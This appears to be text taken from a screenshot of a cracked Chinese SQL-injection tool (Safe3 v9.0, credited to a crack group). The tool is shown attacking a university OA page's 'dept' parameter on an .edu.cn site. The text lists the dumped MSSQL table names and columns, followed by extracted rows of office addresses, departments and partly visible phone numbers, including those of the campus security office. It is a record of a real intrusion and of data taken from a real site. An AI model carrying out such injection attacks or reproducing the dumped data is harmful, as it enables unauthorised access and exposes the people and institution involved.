 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 edu.cn/oa_18/info/dtxxdetail.asp?dept=062&dtime=2014/05/22%2016:59:05&dtnum=1 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 xb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
xb_wcbdw_hb
attached_files_xldw
phonetemp
xb_wdj
attached_files_xxw
xb_phone
attached_files_ybtz
xb_wdj_gjz
attached_files_ybtz_hb
xb_wdj_gjz_hb
xb_tz_ybtz_hb
b_dm_fsfs
xb_wdj_hb
b_gb
xb_tz_ybtz_hz
xb_wxzys
b_xb_house
pub_tz
xb_wxzys_hb
b_xxjbqk
xb_xjfw
b_xxw_header
xb_xldw
b_xzqh
board
xb_xldwxzys
xb_xs
meeting
xb_xs_jz
mr
xb_xs_lb
获取字段名
c_address
c_cunit
c_eunit
c_office
c_phone
停止
c_address c_cunit c_eunit c_office c_phone
通博楼C314... FXY ... 001 法学院行... 87092329
励志楼二楼... FXY ... 058 法学院党... 873523...
励志楼二楼... FXY ... 058 法学院党... 873558...
光华楼908 ... NET ... 155 信息化办... 870991...
光华楼907 ... NET ... 155 信息化办... 873523...
励志楼四楼... TJY ... 060 统计学院... 873522...
励志楼四楼... TJY ... 060 统计学院... 873521...
光华楼403 ... 校办秘... 008 校办 ... 873522...
光华楼415 ... 校办秘... 008 校办主任... 873522...
光华楼407 ... 校办秘... 008 校办主任... 873559...
光华楼401 ... 校办秘... 008 校办秘书... 873521...
光华楼405 ... 校办秘... 008 校办秘书... 873525...
藏书楼5、6... 校办秘... 008 校办综合... 873522...
财大南一门... 校办秘... 008 校办收发... 873522...
光华楼1104... SJC ... 005 审计处 ... 873521...
励志楼5楼5... XZY ... 066 行政与公... 873528...
励志楼4楼4... XXY ... 059 经济信息... 873522...
励志楼4楼4... XXY ... 059 经济信息... 873551...
励志楼4楼4... XXY ... 059 经济信息... 873521...
励志楼4楼4... XXY ... 059 经济信息... 873521...
计算机中心... XXY ... 059 信息计算... 873524...
励志楼1楼1... XXY ... 059 信息电工... 873524...
光华楼703 ... BWC ... 015 保卫处办... 873525...
光华楼701 ... BWC ... 015 保卫处治... 873527...
光华楼附楼... BWC ... 015 保卫处值... 873521...
励志楼一楼... BWC ... 015 保卫处校... 873521...
原银行学校... CJY ... 063 学历教育... 873522...
状态